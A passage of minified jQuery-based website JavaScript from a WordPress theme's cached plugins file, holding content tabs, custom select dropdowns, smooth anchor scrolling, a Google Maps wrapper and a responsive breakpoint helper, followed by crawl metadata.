"+e)},removeClass:function(t,e){t&&this.hasClass(t,e)&&(t.className=t.className.replace(new RegExp("(\\s|^)"+e+"(\\s|$)")," "))},extend:function(t){for(var e=1;e<arguments.length;e++)for(var i in arguments[e])arguments[e].hasOwnProperty(i)&&(t[i]=arguments[e][i]);return t},each:function(t,e){var i,s;if("number"==typeof t.length)for(i=0,s=t.length;i<s&&!1!==e.call(t[i],i,t[i]);i++);else for(i in t)if(t.hasOwnProperty(i)&&!1===e.call(t[i],i,t[i]))break},event:{add:function(t,e,i){t.events||(t.events={},t.handle=function(e){var i=t.events[e.type];e=function(t){return(t=t||window.event).isFixed?t:(t.isFixed=!0,t.target||(t.target=t.srcElement),t.preventDefault=t.preventDefault||function(){this.returnValue=!1},t.stopPropagation=t.stopPropagation||function(){this.cancelBubble=!0},t)}(e);for(var s=0,n=i.length;s<n;s++)i[s]&&!1===i[s].call(t,e)&&(e.preventDefault(),e.stopPropagation())}),t.events[e]||(t.events[e]=[],t.addEventListener?t.addEventListener(e,t.handle,!1):t.attachEvent&&t.attachEvent("on"+e,t.handle)),t.events[e].push(i)},remove:function(t,e,i){for(var s=t.events[e],n=s.length-1;n>=0;n--)s[n]===i&&s.splice(n,1);s.length||(delete t.events[e],t.removeEventListener?t.removeEventListener(e,t.handle,!1):t.detachEvent&&t.detachEvent("on"+e,t.handle))}},queryElementsBySelector:function(t,e){if(e=e||document,!t)return[];if(">*"===t)return e.children;if("function"==typeof document.querySelectorAll)return e.querySelectorAll(t);for(var i=t.split(","),s=[],n=0;n<i.length;n++){for(var o=[e||document],a=i[n].replace(/^\s+/,"").replace(/\s+$/,"").split(" "),r=0;r<a.length;r++)if(token=a[r].replace(/^\s+/,"").replace(/\s+$/,""),token.indexOf("#")>-1){var l=(d=token.split("#"))[0],h=d[1],c=document.getElementById(h);if(c&&l&&c.nodeName.toLowerCase()!=l)return[];o=c?[c]:[]}else if(token.indexOf(".")>-1){l=(d=token.split("."))[0]||"*";for(var d,u=d[1],p=[],f=0,m=0;m<o.length;m++){x="*"==l?o[m].getElementsByTagName("*"):o[m].getElementsByTagName(l);for(var g=0;g<x.length;g++)p[f++]=x[g]}o=[];for(var v=0,y=0;y<p.length;y++)p[y].className&&p[y].className.match(new RegExp("(\\s|^)"+u+"(\\s|$)"))&&(o[v++]=p[y])}else if(token.match(/^(\w*)\[(\w+)([=~\|\^\$\*]?)=?"?([^\]"]*)"?\]$/)){l=RegExp.$1||"*";var b=RegExp.$2,C=RegExp.$3,w=RegExp.$4;"for"==b.toLowerCase()&&this.browser.msie&&this.browser.version<8&&(b="htmlFor");for(p=[],f=0,m=0;m<o.length;m++){x="*"==l?o[m].getElementsByTagName("*"):o[m].getElementsByTagName(l);for(g=0;x[g];g++)p[f++]=x[g]}o=[];var S;v=0;switch(C){case"=":S=function(t){return t.getAttribute(b)==w};break;case"~":S=function(t){return t.getAttribute(b).match(new RegExp("(\\s|^)"+w+"(\\s|$)"))};break;case"|":S=function(t){return t.getAttribute(b).match(new RegExp("^"+w+"-?"))};break;case"^":S=function(t){return 0==t.getAttribute(b).indexOf(w)};break;case"$":S=function(t){return t.getAttribute(b).lastIndexOf(w)==t.getAttribute(b).length-w.length};break;case"*":S=function(t){return t.getAttribute(b).indexOf(w)>-1};break;default:S=function(t){return t.getAttribute(b)}}o=[];for(v=0,y=0;y<p.length;y++)S(p[y])&&(o[v++]=p[y])}else{l=token;for(p=[],f=0,m=0;m<o.length;m++){var x=o[m].getElementsByTagName(l);for(g=0;g<x.length;g++)p[f++]=x[g]}o=p}s=[].concat(s,o)}return s},trim:function(t){return t.replace(/^\s+/,"").replace(/\s+$/,"")},bind:function(t,e,i){return function(){return t.apply(e,void 0!==i?[i]:arguments)}}},function(t){t.fn.contentTabs=function(s){var n=t.extend({activeClass:"active",addToParent:!1,autoHeight:!1,autoRotate:!1,checkHash:!1,animSpeed:400,switchTime:3e3,effect:"none",tabLinks:"a",attrib:"href",event:"click"},s);return this.each(function(){function s(s,h){l=!0;var c=s.data("ctab"),d=h.data("ctab");m=h,r=d,(n.addToParent?f:p).removeClass(n.activeClass),(n.addToParent?h.data("cparent"):h).addClass(n.activeClass),o(c,!0),i[n.effect].hide({speed:n.animSpeed,tab:c,complete:function(){o(d.removeClass(e).width("")),i[n.effect].show({speed:n.animSpeed,tab:d,complete:function(){c.is(d)||c.width(c.width()).addClass(e),l=!1,o(d,!1),a(),t(window).trigger("resize")}})}})}function o(t,e){var i=t&&t.length?t:r;if(n.autoHeight&&i)if(h.stop(),!1===e)h.css({height:""});else{var s=i.attr("style");i.show().css({width:i.width()});var o=i.outerHeight(!0);s?i.attr("style",s):i.removeAttr("style"),!0===e?h.css({height:o}):h.animate({height:o},{duration:n.animSpeed})}}function a(){n.autoRotate&&p.length>1&&(clearTimeout(c),c=setTimeout(function(){var t,e,i;l?a():(t=(n.addToParent?f:p).filter("."+n.activeClass),e=(n.addToParent?f:p).index(t),i=p.eq(e<p.length-1?e+1:0),s(m=p.eq(e),i))},n.switchTime))}var r,l,h,c,d=t(this),u=t(),p=d.find(n.tabLinks),f=p.parent(),m=p.eq(0);n.checkHash&&p.filter("["+n.attrib+'="'+location.hash+'"]').length&&((n.addToParent?f:p).removeClass(n.activeClass),setTimeout(function(){window.scrollTo(0,0)},1)),p.each(function(){var o=t(this),a=o.attr(n.attrib),c=o.parent();a=a.substr(a.lastIndexOf("#"));var d=t(a).hide().addClass(e);u=u.add(d),o.data("cparent",c),o.data("ctab",d),!h&&d.length&&(h=d.parent());var p=n.addToParent?c:o;if(p.hasClass(n.activeClass)||n.checkHash&&location.hash===a)p.addClass(n.activeClass),m=o,r=d,d.removeClass(e).width(""),i[n.effect].show({tab:d,fast:!0});else{var f=d.width();f&&d.width(f),d.addClass(e)}o.bind(n.event,function(t){o==m||l||(s(m,o),m=o)}),"href"===n.attrib&&o.bind("click",function(t){t.preventDefault()})}),n.autoHeight&&t(window).bind("resize orientationchange",function(){u.not(r).removeClass(e).show().each(function(){var t=jQuery(this),e=t.css({width:""}).width();e&&t.width(e)}).hide().addClass(e),o(r,!1)}),a()})};var e="js-tab-hidden";!function(){var i=t('<style type="text/css">')[0],s="."+e;s+="{position:absolute !important;left:-9999px !important;top:-9999px !important;display:block !important}",i.styleSheet?i.styleSheet.cssText=s:i.appendChild(document.createTextNode(s)),t("head").append(i)}();var i={none:{show:function(t){t.tab.css({display:"block"}),t.complete&&t.complete()},hide:function(t){t.tab.css({display:"none"}),t.complete&&t.complete()}},fade:{show:function(t){t.fast&&(t.speed=1),t.tab.fadeIn(t.speed),t.complete&&setTimeout(t.complete,t.speed)},hide:function(t){t.fast&&(t.speed=1),t.tab.fadeOut(t.speed),t.complete&&setTimeout(t.complete,t.speed)}},slide:{show:function(e){var i=e.tab.show().css({width:e.tab.width()}).outerHeight(!0),s=t('<div class="effect-div">').insertBefore(e.tab).append(e.tab);s.css({width:"100%",overflow:"hidden",position:"relative"}),e.tab.css({marginTop:-i,display:"block"}),e.fast&&(e.speed=1),e.tab.animate({marginTop:0},{duration:e.speed,complete:function(){e.tab.css({marginTop:"",width:""}).insertBefore(s),s.remove(),e.complete&&e.complete()}})},hide:function(e){var i=e.tab.show().css({width:e.tab.width()}).outerHeight(!0),s=t('<div class="effect-div">').insertBefore(e.tab).append(e.tab);s.css({width:"100%",overflow:"hidden",position:"relative"}),e.fast&&(e.speed=1),e.tab.animate({marginTop:-i},{duration:e.speed,complete:function(){e.tab.css({display:"none",marginTop:"",width:""}).insertBefore(s),s.remove(),e.complete&&e.complete()}})}}}}(jQuery),function(t,e){"use strict";function i(e){this.options=t.extend({wrapNative:!0,wrapNativeOnMobile:!0,fakeDropInBody:!0,useCustomScroll:!0,flipDropToFit:!0,maxVisibleItems:10,optionClassPrefix:"jcf-option-",selectClassPrefix:"jcf-select-",dropContentSelector:".jcf-select-drop-content",selectTextSelector:".jcf-select-text",dropActiveClass:"jcf-drop-active",flipDropClass:"jcf-drop-flipped"},e),this.init()}function s(e){this.options=t.extend({wrapNative:!0,useCustomScroll:!0,fakeStructure:'<span class="jcf-list-box"><span class="jcf-list-wrapper"></span></span>',selectClassPrefix:"jcf-select-",listHolder:".jcf-list-wrapper"},e),this.init()}function n(e){this.options=t.extend({holder:null,maxVisibleItems:10,selectOnClick:!0,useHoverClass:!1,useCustomScroll:!1,handleResize:!0,alwaysPreventMouseWheel:!1,indexAttribute:"data-index",cloneClassPrefix:"jcf-option-",containerStructure:'<span class="jcf-list"><span class="jcf-list-content"></span></span>',containerSelector:".jcf-list-content",captionClass:"jcf-optgroup-caption",disabledClass:"jcf-disabled",optionClass:"jcf-option",groupClass:"jcf-optgroup",hoverClass:"jcf-hover",selectedClass:"jcf-selected",scrollClass:"jcf-scroll-active"},e),this.init()}jcf.addModule({name:"Select",selector:"select",options:{element:null},plugins:{ListBox:s,ComboBox:i,SelectList:n},matchElement:function(t){return t.is("select")},init:function(){this.element=t(this.options.element),this.createInstance()},isListBox:function(){return this.element.is("[size]:not([jcf-size]), [multiple]")},createInstance:function(){this.instance&&this.instance.destroy(),this.isListBox()?this.instance=new s(this.options):this.instance=new i(this.options)},refresh:function(){this.isListBox()&&this.instance instanceof i||!this.isListBox()&&this.instance instanceof s?this.createInstance():this.instance.refresh()},destroy:function(){this.instance.destroy()}}),t.extend(i.prototype,{init:function(t){this.initStructure(),this.bindHandlers(),this.attachEvents(),this.refresh()},initStructure:function(){this.win=t(e),this.doc=t(document),this.realElement=t(this.options.element),this.fakeElement=t(this.options.fakeAreaStructure).insertAfter(this.realElement),this.selectTextContainer=this.fakeElement.find(this.options.selectTextSelector),this.selectText=t("<span></span>").appendTo(this.selectTextContainer),a(this.fakeElement),this.fakeElement.addClass(o(this.realElement.prop("className"),this.options.selectClassPrefix)),this.options.isMobileDevice&&this.options.wrapNativeOnMobile&&!this.options.wrapNative&&(this.options.wrapNative=!0),this.options.wrapNative?this.realElement.prependTo(this.fakeElement).css({position:"absolute",height:"100%",width:"100%"}).addClass(this.options.resetAppearanceClass):(this.realElement.addClass(this.options.hiddenClass),this.fakeElement.attr("title",this.realElement.attr("title")),this.fakeDropTarget=this.options.fakeDropInBody?t("body"):this.fakeElement)},attachEvents:function(){var t=this;this.delayedRefresh=function(){setTimeout(function(){t.refresh(),t.list&&t.list.refresh()},1)},this.options.wrapNative?this.realElement.on({focus:this.onFocus,change:this.onChange,click:this.onChange,keydown:this.onChange}):(this.realElement.on({focus:this.onFocus,change:this.onChange,keydown:this.onKeyDown}),this.fakeElement.on({"jcf-pointerdown":this.onSelectAreaPress}))},onKeyDown:function(t){13===t.which?this.toggleDropdown():this.delayedRefresh()},onChange:function(){this.refresh()},onFocus:function(){this.pressedFlag&&this.focusedFlag||(this.fakeElement.addClass(this.options.focusClass),this.realElement.on("blur",this.onBlur),this.toggleListMode(!0),this.focusedFlag=!0)},onBlur:function(){this.pressedFlag||(this.fakeElement.removeClass(this.options.focusClass),this.realElement.off("blur",this.onBlur),this.toggleListMode(!1),this.focusedFlag=!1)},onResize:function(){this.dropActive&&this.hideDropdown()},onSelectDropPress:function(){this.pressedFlag=!0},onSelectDropRelease:function(t,e){this.pressedFlag=!1,"mouse"===e.pointerType&&this.realElement.focus()},onSelectAreaPress:function(e){!this.options.fakeDropInBody&&t(e.target).closest(this.dropdown).length||e.button>1||this.realElement.is(":disabled")||(this.toggleDropdown(),this.focusedFlag||("mouse"===e.pointerType?this.realElement.focus():this.onFocus(e)),this.pressedFlag=!0,this.fakeElement.addClass(this.options.pressedClass),this.doc.on("jcf-pointerup",this.onSelectAreaRelease))},onSelectAreaRelease:function(t){this.focusedFlag&&"mouse"===t.pointerType&&this.realElement.focus(),this.pressedFlag=!1,this.fakeElement.removeClass(this.options.pressedClass),this.doc.off("jcf-pointerup",this.onSelectAreaRelease)},onOutsideClick:function(e){var i=t(e.target);i.closest(this.fakeElement).length||i.closest(this.dropdown).length||this.hideDropdown()},onSelect:function(){this.hideDropdown(),this.refresh(),this.fireNativeEvent(this.realElement,"change")},toggleListMode:function(t){this.options.wrapNative||(t?this.realElement.attr({size:4,"jcf-size":""}):this.options.wrapNative||this.realElement.removeAttr("size jcf-size"))},createDropdown:function(){this.dropdown&&(this.list.destroy(),this.dropdown.remove()),this.dropdown=t(this.options.fakeDropStructure).appendTo(this.fakeDropTarget),this.dropdown.addClass(o(this.realElement.prop("className"),this.options.selectClassPrefix)),a(this.dropdown),this.options.fakeDropInBody&&this.dropdown.css({position:"absolute",top:-9999}),this.list=new n({useHoverClass:!0,handleResize:!1,alwaysPreventMouseWheel:!0,maxVisibleItems:this.options.maxVisibleItems,useCustomScroll:this.options.useCustomScroll,holder:this.dropdown.find(this.options.dropContentSelector),element:this.realElement}),t(this.list).on({select:this.onSelect,press:this.onSelectDropPress,release:this.onSelectDropRelease})},repositionDropdown:function(){var t,e,i,s=this.fakeElement.offset(),n=this.fakeElement.outerWidth(),o=this.fakeElement.outerHeight(),a=this.dropdown.outerHeight(),r=this.win.scrollTop(),l=this.win.height(),h=!1;s.top+o+a>r+l&&s.top-a>r&&(h=!0),this.options.fakeDropInBody&&(i="static"!==this.fakeDropTarget.css("position")?this.fakeDropTarget.offset().top:0,this.options.flipDropToFit&&h?(e=s.left,t=s.top-a-i):(e=s.left,t=s.top+o-i),this.dropdown.css({width:n,left:e,top:t})),this.dropdown.add(this.fakeElement).toggleClass(this.options.flipDropClass,this.options.flipDropToFit&&h)},showDropdown:function(){this.dropdown||this.createDropdown(),this.dropActive=!0,this.dropdown.appendTo(this.fakeDropTarget),this.fakeElement.addClass(this.options.dropActiveClass),this.refreshSelectedText(),this.repositionDropdown(),this.list.setScrollTop(this.savedScrollTop),this.list.refresh(),this.win.on("resize",this.onResize),this.doc.on("jcf-pointerdown",this.onOutsideClick)},hideDropdown:function(){this.dropdown&&(this.savedScrollTop=this.list.getScrollTop(),this.fakeElement.removeClass(this.options.dropActiveClass+" "+this.options.flipDropClass),this.dropdown.removeClass(this.options.flipDropClass).detach(),this.doc.off("jcf-pointerdown",this.onOutsideClick),this.win.off("resize",this.onResize),this.dropActive=!1)},toggleDropdown:function(){this.dropActive?this.hideDropdown():this.showDropdown()},refreshSelectedText:function(){var e,i=this.realElement.prop("selectedIndex"),s=this.realElement.prop("options")[i],n=s.getAttribute("data-image");this.currentSelectedText===s.innerHTML&&this.currentSelectedImage===n||(e=o(s.className,this.options.optionClassPrefix),this.selectText.attr("class",e).html(s.innerHTML),n?(this.selectImage||(this.selectImage=t("<img>").prependTo(this.selectTextContainer).hide()),this.selectImage.attr("src",n).show()):this.selectImage&&this.selectImage.hide(),this.currentSelectedText=s.innerHTML,this.currentSelectedImage=n)},refresh:function(){"none"===this.realElement.prop("style").display?this.fakeElement.hide():this.fakeElement.show(),this.refreshSelectedText(),this.fakeElement.toggleClass(this.options.disabledClass,this.realElement.is(":disabled"))},destroy:function(){this.options.wrapNative?this.realElement.insertBefore(this.fakeElement).css({position:"",height:"",width:""}).removeClass(this.options.resetAppearanceClass):(this.realElement.removeClass(this.options.hiddenClass),this.realElement.is("[jcf-size]")&&this.realElement.removeAttr("size jcf-size")),this.fakeElement.remove(),this.doc.off("jcf-pointerup",this.onSelectAreaRelease),this.realElement.off({focus:this.onFocus})}}),t.extend(s.prototype,{init:function(t){this.bindHandlers(),this.initStructure(),this.attachEvents()},initStructure:function(){this.realElement=t(this.options.element),this.fakeElement=t(this.options.fakeStructure).insertAfter(this.realElement),this.listHolder=this.fakeElement.find(this.options.listHolder),a(this.fakeElement),this.fakeElement.addClass(o(this.realElement.prop("className"),this.options.selectClassPrefix)),this.realElement.addClass(this.options.hiddenClass),this.list=new n({useCustomScroll:this.options.useCustomScroll,holder:this.listHolder,selectOnClick:!1,element:this.realElement})},attachEvents:function(){var e=this;this.delayedRefresh=function(){clearTimeout(e.refreshTimer),e.refreshTimer=setTimeout(function(){e.refresh()},1)},this.realElement.on({focus:this.onFocus,click:this.delayedRefresh,keydown:this.delayedRefresh}),t(this.list).on({select:this.onSelect,press:this.onFakeOptionsPress,release:this.onFakeOptionsRelease})},onFakeOptionsPress:function(t,e){this.pressedFlag=!0,"mouse"===e.pointerType&&this.realElement.focus()},onFakeOptionsRelease:function(t,e){this.pressedFlag=!1,"mouse"===e.pointerType&&this.realElement.focus()},onSelect:function(){this.fireNativeEvent(this.realElement,"change"),this.fireNativeEvent(this.realElement,"click")},onFocus:function(){this.pressedFlag&&this.focusedFlag||(this.fakeElement.addClass(this.options.focusClass),this.realElement.on("blur",this.onBlur),this.focusedFlag=!0)},onBlur:function(){this.pressedFlag||(this.fakeElement.removeClass(this.options.focusClass),this.realElement.off("blur",this.onBlur),this.focusedFlag=!1)},refresh:function(){this.fakeElement.toggleClass(this.options.disabledClass,this.realElement.is(":disabled")),this.list.refresh()},destroy:function(){this.list.destroy(),this.realElement.insertBefore(this.fakeElement).removeClass(this.options.hiddenClass),this.fakeElement.remove()}}),t.extend(n.prototype,{init:function(){this.initStructure(),this.refreshSelectedClass(),this.attachEvents()},initStructure:function(){this.element=t(this.options.element),this.indexSelector="["+this.options.indexAttribute+"]",this.container=t(this.options.containerStructure).appendTo(this.options.holder),this.listHolder=this.container.find(this.options.containerSelector),this.lastClickedIndex=this.element.prop("selectedIndex"),this.rebuildList()},attachEvents:function(){this.bindHandlers(),this.listHolder.on("jcf-pointerdown",this.indexSelector,this.onItemPress),this.listHolder.on("jcf-pointerdown",this.onPress),this.options.useHoverClass&&this.listHolder.on("jcf-pointerover",this.indexSelector,this.onHoverItem)},onPress:function(e){t(this).trigger("press",e),this.listHolder.on("jcf-pointerup",this.onRelease)},onRelease:function(e){t(this).trigger("release",e),this.listHolder.off("jcf-pointerup",this.onRelease)},onHoverItem:function(t){var e=parseFloat(t.currentTarget.getAttribute(this.options.indexAttribute));this.fakeOptions.removeClass(this.options.hoverClass).eq(e).addClass(this.options.hoverClass)},onItemPress:function(t){"touch"===t.pointerType||this.options.selectOnClick?(this.tmpListOffsetTop=this.list.offset().top,this.listHolder.on("jcf-pointerup",this.indexSelector,this.onItemRelease)):this.onSelectItem(t)},onItemRelease:function(t){this.listHolder.off("jcf-pointerup",this.indexSelector,this.onItemRelease),this.tmpListOffsetTop===this.list.offset().top&&this.listHolder.on("click",this.indexSelector,this.onSelectItem),delete this.tmpListOffsetTop},onSelectItem:function(e){var i,s=parseFloat(e.currentTarget.getAttribute(this.options.indexAttribute));this.listHolder.off("click",this.indexSelector,this.onSelectItem),e.button>1||this.realOptions[s].disabled||(this.element.prop("multiple")?e.metaKey||e.ctrlKey||"touch"===e.pointerType?this.realOptions[s].selected=!this.realOptions[s].selected:e.shiftKey?(i=[this.lastClickedIndex,s].sort(function(t,e){return t-e}),this.realOptions.each(function(t,e){e.selected=t>=i[0]&&t<=i[1]})):this.element.prop("selectedIndex",s):this.element.prop("selectedIndex",s),e.shiftKey||(this.lastClickedIndex=s),this.refreshSelectedClass(),"mouse"===e.pointerType&&this.scrollToActiveOption(),t(this).trigger("select"))},rebuildList:function(){var e=this,i=this.element[0];this.storedSelectHTML=i.innerHTML,this.optionIndex=0,this.list=t(this.createOptionsList(i)),this.listHolder.empty().append(this.list),this.realOptions=this.element.find("option"),this.fakeOptions=this.list.find(this.indexSelector),this.fakeListItems=this.list.find("."+this.options.captionClass+","+this.indexSelector),delete this.optionIndex;var s=this.options.maxVisibleItems,n=this.element.prop("size");n>1&&(s=n);var o=this.fakeOptions.length>s;return this.container.toggleClass(this.options.scrollClass,o),o&&(this.listHolder.css({maxHeight:this.getOverflowHeight(s),overflow:"auto"}),this.options.useCustomScroll&&jcf.modules.Scrollable)?void jcf.replace(this.listHolder,"Scrollable",{handleResize:this.options.handleResize,alwaysPreventMouseWheel:this.options.alwaysPreventMouseWheel}):void(this.options.alwaysPreventMouseWheel&&(this.preventWheelHandler=function(t){var i=e.listHolder.scrollTop(),s=e.listHolder.prop("scrollHeight")-e.listHolder.innerHeight();e.listHolder.prop("scrollWidth"),e.listHolder.innerWidth(),(i<=0&&t.deltaY<0||i>=s&&t.deltaY>0)&&t.preventDefault()},this.listHolder.on("jcf-mousewheel",this.preventWheelHandler)))},refreshSelectedClass:function(){var t,e=this,i=this.element.prop("multiple"),s=this.element.prop("selectedIndex");i?this.realOptions.each(function(t,i){e.fakeOptions.eq(t).toggleClass(e.options.selectedClass,!!i.selected)}):(this.fakeOptions.removeClass(this.options.selectedClass+" "+this.options.hoverClass),t=this.fakeOptions.eq(s).addClass(this.options.selectedClass),this.options.useHoverClass&&t.addClass(this.options.hoverClass))},scrollToActiveOption:function(){var t=this.getActiveOptionOffset();this.listHolder.prop("scrollTop",t)},getSelectedIndexRange:function(){var t=-1,e=-1;return this.realOptions.each(function(i,s){s.selected&&(t<0&&(t=i),e=i)}),[t,e]},getChangedSelectedIndex:function(){var t,e=this.element.prop("selectedIndex");return this.element.prop("multiple")?(this.previousRange||(this.previousRange=[e,e]),this.currentRange=this.getSelectedIndexRange(),t=this.currentRange[this.currentRange[0]!==this.previousRange[0]?0:1],this.previousRange=this.currentRange,t):e},getActiveOptionOffset:function(){var t=this.listHolder.height(),e=this.listHolder.prop("scrollTop"),i=this.getChangedSelectedIndex(),s=this.fakeOptions.eq(i),n=s.offset().top-this.list.offset().top,o=s.innerHeight();return n+o>=e+t?n-t+o:n<e?n:void 0},getOverflowHeight:function(t){var e=this.fakeListItems.eq(t-1),i=this.list.offset().top;return e.offset().top+e.innerHeight()-i},getScrollTop:function(){return this.listHolder.scrollTop()},setScrollTop:function(t){this.listHolder.scrollTop(t)},createOption:function(t){var e=document.createElement("span");e.className=this.options.optionClass,e.innerHTML=t.innerHTML,e.setAttribute(this.options.indexAttribute,this.optionIndex++);var i,s=t.getAttribute("data-image");return s&&((i=document.createElement("img")).src=s,e.insertBefore(i,e.childNodes[0])),t.disabled&&(e.className+=" "+this.options.disabledClass),t.className&&(e.className+=" "+o(t.className,this.options.cloneClassPrefix)),e},createOptGroup:function(t){var e,i,s=document.createElement("span"),n=t.getAttribute("label");return(e=document.createElement("span")).className=this.options.captionClass,e.innerHTML=n,s.appendChild(e),t.children.length&&(i=this.createOptionsList(t),s.appendChild(i)),s.className=this.options.groupClass,s},createOptionContainer:function(){return document.createElement("li")},createOptionsList:function(e){var i=this,s=document.createElement("ul");return t.each(e.children,function(t,e){var n,o=i.createOptionContainer(e);switch(e.tagName.toLowerCase()){case"option":n=i.createOption(e);break;case"optgroup":n=i.createOptGroup(e)}s.appendChild(o).appendChild(n)}),s},refresh:function(){this.storedSelectHTML!==this.element.prop("innerHTML")&&this.rebuildList();var t=jcf.getInstance(this.listHolder);t&&t.refresh(),this.scrollToActiveOption(),this.refreshSelectedClass()},destroy:function(){this.listHolder.off("jcf-mousewheel",this.preventWheelHandler),this.listHolder.off("jcf-pointerdown",this.indexSelector,this.onSelectItem),this.listHolder.off("jcf-pointerover",this.indexSelector,this.onHoverItem),this.listHolder.off("jcf-pointerdown",this.onPress)}});var o=function(t,e){return t?t.replace(/[\s]*([\S]+)+[\s]*/gi,e+"$1 "):""},a=function(){function t(t){t.preventDefault()}var e=jcf.getOptions().unselectableClass;return function(i){i.addClass(e).on("selectstart",t)}}()}(jQuery,this),function(t,e){function i(e,i,s){var r;document.body&&(i="number"==typeof i?{duration:i}:i||{},n=n||t("html, body"),r=i.container||n,"number"==typeof e&&(e={top:e}),o&&a&&o.off(l,a),i.wheelBehavior&&"none"!==i.wheelBehavior&&(a=function(t){"stop"===i.wheelBehavior?(r.off(l,a),r.stop()):"ignore"===i.wheelBehavior&&t.preventDefault()},o=r.on(l,a)),r.stop().animate({scrollLeft:e.left,scrollTop:e.top},i.duration,function(){a&&r.off(l,a),t.isFunction(s)&&s()}))}function s(e){this.options=t.extend({anchorLinks:'a[href^="#"]',container:null,extraOffset:null,activeClasses:null,easing:"swing",animMode:"duration",animDuration:800,animSpeed:1500,anchorActiveClass:"active",sectionActiveClass:"section-active",wheelBehavior:"stop",useNativeAnchorScrolling:!1},e),this.init()}var n,o,a,r=t(window),l="onwheel"in document||document.documentMode>=9?"wheel":"mousewheel DOMMouseScroll";s.prototype={init:function(){this.initStructure(),this.attachEvents()},initStructure:function(){this.container=t(this.options.container?this.options.container:"html,body"),this.scrollContainer=this.options.container?this.container:r,this.anchorLinks=t(this.options.anchorLinks)},getAnchorTarget:function(e){var i=t(e).attr("href");return t(i.length>1?i:"html")},getTargetOffset:function(t){if(t.length){var e=t.offset().top;return this.options.container&&(e-=this.container.offset().top-this.container.prop("scrollTop")),"number"==typeof this.options.extraOffset?e-=this.options.extraOffset:"function"==typeof this.options.extraOffset&&(e-=this.options.extraOffset(t)),{top:e}}return{top:0}},attachEvents:function(){var e=this;this.options.activeClasses&&(this.anchorData=[],this.anchorLinks.each(function(){var i,s=jQuery(this),n=e.getAnchorTarget(s);t.each(e.anchorData,function(t,e){e.block[0]===n[0]&&(i=e)}),i?i.link=i.link.add(s):e.anchorData.push({link:s,block:n})}),this.resizeHandler=function(){e.recalculateOffsets()},this.scrollHandler=function(){e.refreshActiveClass()},this.recalculateOffsets(),this.scrollContainer.on("scroll",this.scrollHandler),r.on("resize",this.resizeHandler)),this.clickHandler=function(t){e.onClick(t)},this.options.useNativeAnchorScrolling||this.anchorLinks.on("click",this.clickHandler)},recalculateOffsets:function(){var e=this;t.each(this.anchorData,function(t,i){i.offset=e.getTargetOffset(i.block),i.height=i.block.outerHeight()}),this.refreshActiveClass()},refreshActiveClass:function(){function e(t,e,s){t.toggleClass(i.options.anchorActiveClass,s),e.toggleClass(i.options.sectionActiveClass,s)}var i=this,s=!1,n=this.container.prop("scrollHeight"),o=this.scrollContainer.height(),a=this.options.container?this.container.prop("scrollTop"):r.scrollTop();return this.options.customScrollHandler?void this.options.customScrollHandler.call(this,a,this.anchorData):(this.anchorData.sort(function(t,e){return t.offset.top-e.offset.top}),void t.each(this.anchorData,function(t){var r=i.anchorData.length-t-1,l=i.anchorData[r],h="parent"===i.options.activeClasses?l.link.parent():l.link;a>=n-o?r===i.anchorData.length-1?e(h,l.block,!0):e(h,l.block,!1):!s&&(a>=l.offset.top-1||0===r)?(s=!0,e(h,l.block,!0)):e(h,l.block,!1)}))},calculateScrollDuration:function(t){return"speed"===this.options.animMode?Math.abs(this.scrollContainer.scrollTop()-t.top)/this.options.animSpeed*1e3:this.options.animDuration},onClick:function(t){var e=this.getAnchorTarget(t.currentTarget),s=this.getTargetOffset(e);t.preventDefault(),i(s,{container:this.container,wheelBehavior:this.options.wheelBehavior,duration:this.calculateScrollDuration(s)})},destroy:function(){this.options.activeClasses&&(r.off("resize",this.resizeHandler),this.scrollContainer.off("scroll",this.scrollHandler)),this.anchorLinks.off("click",this.clickHandler)}},t.extend(s,{scrollTo:function(t,e,s){i(t,e,s)}}),e.SmoothScroll=s}(jQuery,this),function(t){function e(e){this.options=t.extend({mapTypeId:google.maps.MapTypeId.ROADMAP},e),this.init()}e.prototype={init:function(){this.findStructure(),this.getInfoWindowContent(),this.createMap(),this.createMarker(),this.createInfoWindow()},findStructure:function(){this.container=t(this.options.container),this.lat=parseFloat(this.container.attr("data-lat")),this.lng=parseFloat(this.container.attr("data-lng")),this.coords=new google.maps.LatLng(this.lat,this.lng),this.zoom=parseInt(this.container.attr("data-zoom")),this.infoWindowContent=this.options.mapInfoContent,this.mapOptions={mapTypeId:this.options.mapTypeId,panControl:this.options.panControl,zoomControl:this.options.zoomControl,streetViewControl:this.options.streetViewControl,mapTypeControl:this.options.mapTypeControl,center:this.coords,scrollwheel:this.options.scrollwheel,zoom:this.zoom}},getInfoWindowContent:function(){this.infoWindowContent=this.options.mapInfoContent},createMap:function(){this.map=new google.maps.Map(this.container.get(0),this.mapOptions)},createMarker:function(){this.marker=new google.maps.Marker({icon:this.options.marker,position:this.coords}),this.marker.setMap(this.map)},createInfoWindow:function(){var t=this;this.infoWindow=new google.maps.InfoWindow({content:this.infoWindowContent.get(0)}),this.marker.addListener("click",function(){t.infoWindow.open(t.map,t.marker)})}},t.fn.googleMapAPI=function(i){return this.each(function(){t(this).data("GoogleMapAPI",new e(t.extend(i,{container:this})))})}}(jQuery),ResponsiveHelper=function(t){function e(){var e=r.width();e!==o&&(o=e,t.each(a,function(e,s){t.each(s.data,function(t,e){e.currentActive&&!i(e.range[0],e.range[1])&&(e.currentActive=!1,"function"==typeof e.disableCallback&&e.disableCallback())}),t.each(s.data,function(t,e){!e.currentActive&&i(e.range[0],e.range[1])&&(e.currentActive=!0,"function"==typeof e.enableCallback&&e.enableCallback())})}))}function i(t,e){var i="";return t>0&&(i+="(min-width: "+t+"px)"),e<1/0&&(i+=(i?" and ":"")+"(max-width: "+e+"px)"),s(i,t,e)}function s(t,e,i){return window.matchMedia&&l?matchMedia(t).matches:window.styleMedia?styleMedia.matchMedium(t):window.media?media.matchMedium(t):o>=e&&o<=i}function n(t){var e=t.split("..");return[parseInt(e[0],10)||-1/0,parseInt(e[1],10)||1/0].sort(function(t,e){return t-e})}var o,a=[],r=t(window),l=!1;return window.matchMedia&&(window.Window&&window.matchMedia===Window.prototype.matchMedia?l=!0:window.matchMedia.toString().indexOf("native")>-1&&(l=!0)),r.bind("load resize orientationchange",e),{addRange:function(i){var s={data:{}};t.each(i,function(t,e){s.data[t]={range:n(t),enableCallback:e.on,disableCallback:e.off}}),a.push(s),o=null,e()}}}(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/plugins.js?ver=1750697978
body_size: 18809
content:
